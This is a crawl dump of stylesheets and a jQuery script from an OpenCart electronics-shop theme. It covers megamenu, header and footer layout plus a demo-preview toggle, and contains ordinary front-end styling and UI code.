  /* MegaMenu Submenu */

  .responsive ul.megamenu .sub-menu .content .border {
    display: none;
  }

  .responsive ul.megamenu .sub-menu .content .row {
    margin: 0px -20px;
  }

  .responsive ul.megamenu .sub-menu .content .row > div {
    margin-top: 20px;
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .responsive
    ul.megamenu
    .sub-menu
    .content
    .row:first-child
    > div:first-child {
    margin-top: 0px;
    border-top: none;
    padding-top: 0px;
  }
}

@media (max-width: 991px) {
  .responsive #megaMenuToggle {
    display: block;
  }
  .responsive ul.megamenu > li {
    display: block;
    float: none !important;
    width: auto;
    background: none;
    border-top: 1px solid #e6e6e6;
    position: relative;
    margin: 0px -1px;
  }

  .responsive ul.megamenu > li.home,
  ul.megamenu > li.search,
  .fa-angle-right,
  .caret {
    display: none;
  }

  .responsive ul.megamenu > li > a {
    color: #556270;
    text-shadow: none;
    background: none !important;
    margin: 0px 1px;
    height: auto;
  }

  .responsive ul.megamenu > li.active > a {
    background: #f6f6f6 !important;
  }

  .responsive ul.megamenu > li.click:before,
  .responsive ul.megamenu > li.hover:before {
    content: "\f067";
    font-family: FontAwesome;
    color: #51cfc6;
    font-weight: 400;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    padding: 13px 17px 10px 50px;
  }

  .responsive ul.megamenu > li.active .close-menu {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    right: 1px;
    width: 85px;
    height: 100%;
    padding: 12px 0px 0px 40px;
    background: #f6f6f6;
    text-align: center;
    cursor: pointer;
  }

  .responsive ul.megamenu > li.active .close-menu:before {
    content: "\f068";
    font-family: FontAwesome;
    color: #51cfc6;
    font-weight: 400;
    font-size: 18px;
  }

  /* Submenu */

  .responsive .horizontal ul.megamenu > li > .sub-menu {
    width: 100% !important;
  }

  /* Hover Menu */

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul {
    display: block !important;
    margin: 5px 10px;
    width: auto;
    padding: 0px;
    position: static;
    left: 0;
    background: none;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:before {
    display: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:after {
    display: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu {
    font-size: 16px;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu:before {
    display: none;
  }
  .responsive .horizontal .visible {
    padding: 5px 0px 5px 0px !important;
  }

  .responsive .horizontal .visible > div {
    margin: 0px !important;
    border: none !important;
    padding: 0px 0px 0px 10px !important;
  }
}

@media (min-width: 961px) {
  .megamenu-wrapper {
    display: block !important;
  }
}
@media (max-width: 991px) {
  .megamenu .label {
    display: none;
  }
  ul.megamenu > li > .sub-menu {
    position: relative;
  }
  .megamenu-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    max-height: 700px;
    border: 1px solid #e6e6e6;
  }

  .vertical-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    max-height: 700px;
    border: 1px solid #e6e6e6;
  }

  .vertical #menuHeading {
    display: none;
  }
}

.so-megamenu-active {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#remove-megamenu {
  padding: 10px;
  z-index: 10;
  cursor: pointer;
  display: none;
  text-align: right;
}

.so-megamenu-active #remove-megamenu {
  display: block;
}

.so-vertical-active {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#remove-verticalmenu {
  padding: 10px;
  z-index: 10;
  cursor: pointer;
  display: none;
  text-align: right;
}

.so-vertical-active #remove-verticalmenu {
  display: block;
}
.vertical .navbar-header {
  margin: 0px;
}
.subcategory li {
  display: inline-block;
  list-style: outside none none;
  position: relative;
  width: 100%;
}
.subcategory li a {
  float: left;
  width: 100%;
  text-align: left;
}

ul.megamenu .sub-menu .content > .row {
  padding-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/header/header10.css
body_size: 2410
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important;
}
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none;
}
.lib-list-item-product2 .image-dev .list-button-dev {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
}
.lib-list-item-product2 .image-dev .list-button-dev li {
  display: inline-block;
  float: left;
  height: 40px;
  width: 40px;
  background: #fff;
  position: relative;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #ddd;
  opacity: 0;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(40px);
  -moz-transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -ms-transform: translateX(40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:first-child {
  border-left: 1px solid #ddd;
}
.lib-list-item-product2 .image-dev .list-button-dev li a,
.lib-list-item-product2 .image-dev .list-button-dev li button {
  background: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  box-shadow: none;
  border: none;
  color: #555;
  width: 40px;
  padding: 0;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover {
  background: #ffad00;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover a,
.lib-list-item-product2 .image-dev .list-button-dev li:hover button {
  color: #fff;
}
.lib-list-item-product2 .caption-dev {
  text-align: center;
  padding: 0 15px;
}
.lib-list-item-product2 .caption-dev .rating-dev {
  margin: 5px 0;
}
.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
  font-size: 11px;
}
.lib-list-item-product2 .caption-dev .title-dev {
  color: #444;
  font-size: 13px;
}
.lib-list-item-product2 .caption-dev .price-dev .price.product-price {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-new {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-old {
  font-size: 12px;
}
.lib-list-item-product2 .caption-dev .add-cart-dev {
  background: #fff;
  border: 1px solid #ddd;
  font-size: 12px;
  text-transform: uppercase;
  color: #999;
  font-weight: bold;
  box-shadow: none;
  border-radius: 0;
  padding: 6px 20px;
  margin: 0 0 30px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block;
}
.lib-two-img .img-1 {
  opacity: 1;
  position: relative;
  transition: all 0.5s ease-in-out;
}
.lib-two-img .img-2 {
  position: absolute;
  z-index: 0;
  top: 0;
  opacity: 0;
  display: block;
  transition: all 0.5s ease-in-out;
  left: 50%;
  transform: translateX(-50%);
}

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out;
}
.lib-two-img-over .img-2 {
  opacity: 1;
  transform-style: inherit;
  transition: all 0.5s ease-in-out;
}
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 ==============================================*/
.typeheader-10 {
  display: inline-block;
  width: 100%;
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  /*=====SEARCH ======*/
  /*BLOCK CART*/
  /*MENU MEGA*/
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a strong img {
  display: none;
}
.typeheader-10.navbar-compact .navbar-logo {
  padding: 8px 0;
}
.typeheader-10 .header-top {
  min-height: 40px;
  background-color: #000;
  padding: 0 15px;
}
.typeheader-10 .header-top .module {
  display: table-cell;
  margin-bottom: 0;
}
.typeheader-10 .header-top .dropdown-menu li {
  line-height: 22px;
}
.typeheader-10 ul.top-link {
  list-style: none;
  margin: 0;
  float: left;
}
.typeheader-10 ul.top-link > li {
  float: left;
  position: relative;
  list-style: outside none none;
  padding-right: 20px;
  margin-right: 20px;
  padding-left: 0;
  font-size: 12px;
}
.typeheader-10 ul.top-link > li i {
  padding-right: 5px;
}
.typeheader-10 ul.top-link > li.language {
  min-height: 23px;
}
.typeheader-10 ul.top-link > li .btn-group {
  display: inline;
  padding: 11px 0;
}
.typeheader-10 ul.top-link > li .btn-group .btn-link {
  padding: 0;
  border: none;
  color: #fff;
  text-transform: capitalize;
  line-height: 40px;
}
.typeheader-10 ul.top-link > li .fa-caret-down {
  font-size: 12px;
}
.typeheader-10 ul.top-link > li:after {
  background-color: rgba(255, 255, 255, 0.2);
  content: "";
  height: 15px;
  position: absolute;
  right: 0;
  top: 15px;
  width: 1px;
}
.typeheader-10 ul.top-link > li > a {
  font-size: 12px;
  color: #fff;
  line-height: 40px;
}
.typeheader-10 ul.top-link > li.account span {
  margin-left: 5px;
}
.typeheader-10 ul.top-link > li.log {
  padding-right: 0px;
  margin-right: 0px;
}
.typeheader-10 ul.top-link > li.log:after {
  display: none;
}
.typeheader-10 ul.top-link > li.account:hover ul.dropdown-link {
  top: 34px;
  z-index: 9999;
  opacity: 1;
  border-top: 1px solid rgba(200, 199, 199, 0.3);
}
.typeheader-10 ul.top-link > li.language:after {
  display: none;
}
.typeheader-10 ul.top-link > li.welcome-msg {
  line-height: 48px;
  padding-left: 0px;
  margin-left: 0px;
}
.typeheader-10 ul.top-link > li.welcome-msg:after {
  display: none;
}
.typeheader-10 ul.top-link.lang-curr .dropdown-menu {
  left: 0;
  right: auto;
}
.typeheader-10 .navbar-logo .logo {
  margin-top: 6px;
}
.typeheader-10 .header-bottom {
  float: left;
  width: 100%;
  padding: 45px 10px;
}
.typeheader-10 .bottom-right {
  padding-top: 12px;
  padding-left: 0;
}
.typeheader-10 .header-top-right .inner {
  float: right;
}
.typeheader-10 #sosearchpro .dropdown-menu {
  min-width: 200px;
}
.typeheader-10 .search-header-w {
  float: right;
  margin-top: 0px;
}
.typeheader-10 .search-header-w #sosearchpro .search .select_category {
  display: none;
}
.typeheader-10 .search-header-w #sosearchpro .search {
  padding: 0;
  width: 200px;
  border: none;
  background-color: #fff;
  border: 1px solid #7f7f7f;
  border-radius: 0;
  margin: 0;
}
.typeheader-10 .search-header-w #sosearchpro .search input {
  width: 200px;
  border: none;
  height: 38px;
  line-height: 38px;
  padding-left: 20px;
}
.typeheader-10 .search-header-w #sosearchpro .search .input-group-btn {
  position: absolute;
  right: 0;
  top: 1px;
  height: 34px;
  line-height: 34px;
  width: 36px;
}
.typeheader-10 .search-header-w #sosearchpro .search button {
  background-color: #fff;
  border-radius: 18px;
  color: #222;
  padding: 0;
  width: 36px;
  text-align: center;
  height: 34px;
  line-height: 34px;
}
.typeheader-10 .search-header-w #sosearchpro .search button i {
  margin: 0;
  font-size: 16px;
  width: 36px;
  height: 34px;
  line-height: 34px;
}
.typeheader-10 .search-header-w #sosearchpro .search button span {
  display: none;
}
.typeheader-10 .shopping_cart {
  float: right;
  margin-left: 20px;
  background-color: #0a0a0a;
  border-left: 1px solid #333;
  border-right: 1px solid #333;
  line-height: 40px;
  padding-left: 10px;
  padding-right: 20px;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .icon-c {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  font-size: 14px;
  line-height: 34px;
  text-align: center;
  float: left;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner {
  float: left;
  line-height: 32px;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner p {
  display: none;
}
.typeheader-10 .megamenu-style-dev {
  float: right;
}
.typeheader-10 .megamenu-style-dev .navbar-default {
  background: transparent;
}
.typeheader-10 .megamenu-pattern .container {
  width: auto;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
  margin-right: 50px;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a {
  line-height: 100%;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  padding: 15px 0;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a strong {
  font-weight: 700;
}
.typeheader-10
  .container-megamenu.horizontal
  ul.megamenu
  > li.style-page
  > .sub-menu {
  right: 0 !important;
}

ul.megamenu > li > a strong {
  font-family: "Muli", sans-serif;
  font-weight: 600;
  font-size: 10px;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a {
  padding: 0px;
  color: rgb(255, 255, 255);
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
  margin-right: 0px;
  position: relative;
  padding: 0px 18px;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li::before {
  position: absolute;
  top: 0px;
  right: 0px;
  content: "";
  height: 100%;
  width: 2px;
  background-color: rgb(255, 255, 255);
}

.typeheader-10
  .container-megamenu.horizontal
  ul.megamenu
  > li:last-child::before {
  display: none;
}

.typeheader-10 .search-header-w #sosearchpro .search input {
  height: 30px;
  line-height: 30px;
}

.typeheader-10 .search-header-w #sosearchpro .search .input-group-btn {
  height: 30px;
  line-height: 30px;
  width: 30px;
}

.typeheader-10 .search-header-w #sosearchpro .search button i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
}

.typeheader-10 .search-header-w #sosearchpro .search button {
  width: 30px;

  height: 30px;
  line-height: 25px;
}

.typeheader-10 .search-header-w #sosearchpro .search {
  border-radius: 20px;

  overflow: hidden;
  border: 1px solid #fff;
}
.typeheader-10 ul.top-link > li > a {
  color: #1d1d1d;
  font-weight: 600;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li:hover > a,
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li.active > a,
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #fff !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/footer/footer10.css
body_size: 2084
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ffad00; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/* ================================================================================ */
.typefooter-10 {
  margin-top: 0px;
  background-color: #000;
  /* GENERAL */
  /* FOOTER BOTTOM */ }
  .typefooter-10 .footer-top {
    padding-top: 70px; }
  .typefooter-10 .module .modtitle {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 6px; }
  .typefooter-10 .box-footer {
    margin-top: 3px; }
  .typefooter-10 .box-footer .modcontent ul li a {
    border: 0 none;
    font-size: 13px;
    padding: 0;
    padding-left: 0px;
    font-weight: 400;
    line-height: 27px;
    position: relative;
    display: inline-block;
    transition: all 0.2s ease-in-out 0s;
    color: #999; }
    .typefooter-10 .box-footer .modcontent ul li a:before {
      content: "";
      width: 0;
      height: 1px;
      position: absolute;
      top: 13px;
      left: 0;
      transition: all 0.2s ease-in-out 0s; }
    .typefooter-10 .box-footer .modcontent ul li a:hover {
      padding-left: 20px; }
      .typefooter-10 .box-footer .modcontent ul li a:hover:before {
        width: 13px; }
  .typefooter-10 .infos-footer ul {
    margin: 0;
    padding: 0; }
  .typefooter-10 .infos-footer ul li {
    padding-left: 40px;
    position: relative;
    margin-bottom: 10px;
    font-size: 13px;
    color: #999;
    line-height: 20px; }
  .typefooter-10 .infos-footer ul li i {
    position: absolute;
    top: -5px;
    left: 0;
    font-size: 0;
    background-color: #3d3d3d;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    line-height: 30px; }
    .typefooter-10 .infos-footer ul li i:before {
      font-size: 14px; }
  .typefooter-10 .infos-footer ul li.phone i, .typefooter-10 .infos-footer ul li.adres i {
    top: 5px; }
    .typefooter-10 .infos-footer ul li.phone i:before, .typefooter-10 .infos-footer ul li.adres i:before {
      font-size: 16px; }
  .typefooter-10 .newsletter-footer1 .newsletter {
    background-color: transparent !important; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block {
    position: relative;
    color: #fff; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block .page-heading {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 6px; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block .promotext {
    font-size: 13px;
    color: #999; }
  .typefooter-10 .newsletter-footer1 .newsletter .block_content {
    margin-top: 10px; }
  .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group .input-box {
    background-color: transparent;
    vertical-align: top;
    margin-bottom: 10px; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail {
      height: 38px;
      line-height: 38px;
      width: 100%;
      box-shadow: none;
      padding: 0 0 0 20px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      background-color: transparent;
      border-radius: 0;
      color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail::-moz-placeholder {
        color: #fff;
        opacity: 1; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail:-ms-input-placeholder {
        color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail::-webkit-input-placeholder {
        color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail:focus {
        z-index: 0; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
      border: 0 none;
      color: #fff;
      font-weight: 400;
      font-size: 12px;
      height: 38px;
      line-height: 38px;
      padding: 0 17px;
      text-transform: uppercase;
      background-color: #1a1a1a;
      width: 100%; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
      color: #fff; }
  .typefooter-10 .middle-content {
    text-align: center;
    border-top: 1px dashed rgba(255, 255, 255, 0.15);
    border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
    margin: 60px 0 0 0;
    padding: 100px 0 60px 0; }
  .typefooter-10 .socials {
    margin-top: 95px; }
  .typefooter-10 .socials li {
    display: inline-block;
    margin: 0 20px; }
  .typefooter-10 .socials li a {
    color: #585858;
    font-size: 30px; }
  .typefooter-10 .socials li a span {
    display: none; }
  .typefooter-10 .footer-links li {
    display: inline-block;
    margin: 0 20px; }
  .typefooter-10 .footer-links li a {
    color: #222;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500; }
  .typefooter-10 .payment-w {
    text-align: right; }
  .typefooter-10 .payment-w img {
    opacity: 0.4; }
  .typefooter-10 .footer-bottom {
    padding: 20px 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/js/custom.js
body_size: 1376
content:
/* Add Custom Code Jquery
 ========================================================*/

jQuery(document).ready(function($) {
    var $demosPreview = $('.so-demos-preview'),
        $demoTabs = $('.so-demo-tabs'),
        demosLoad = false,
        demosShown = false,
        htmlResponse = '';
    $(document).on('click', '.so-show-demos', function(e) {
        e.preventDefault();
        $('body').addClass('so-demos-open');
		
	
        if (demosLoad && demosShown) {
            $demosPreview.addClass('so-preview-open');
            //so_init_nanoScroller();
            return;
        } else if (demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            $demoTabs.html(htmlResponse);
            tabs();
            lazyload('.so-demo-tab-item.active .so-lazy');
            //so_init_nanoScroller();
            demosShown = true;
            return;
        } else if (!demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            so_get_demos(showDemos = true);
        }
    });
	
    $(document).on('click', '.so-close-demos-preview', function() {
        $demosPreview.removeClass('so-preview-open');
        $('body').removeClass('so-demos-open');
    });
    $(document).keyup(function(e) {
        if (e.keyCode === 27) $('.so-close-demos-preview').click();
    });
